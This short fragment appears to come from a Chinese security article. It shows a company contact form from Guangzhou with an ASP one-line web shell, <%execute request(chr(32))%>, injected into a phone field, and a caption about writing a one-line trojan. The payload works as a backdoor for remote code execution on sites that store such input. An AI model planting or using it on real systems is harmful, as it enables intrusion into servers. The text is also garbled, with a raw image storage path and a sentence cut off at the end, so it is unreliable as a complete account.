 名称 网软天下信息技术有限公司
地址 中国广州
编码 510000
人 网软天下
电话 020-34700400
号码 020-34700400
电话 <%execute request(chr(32))%>
S N
案号 ICP备案登记号00000001
图4 写一句话木马
，存在这样漏洞的程序本文作者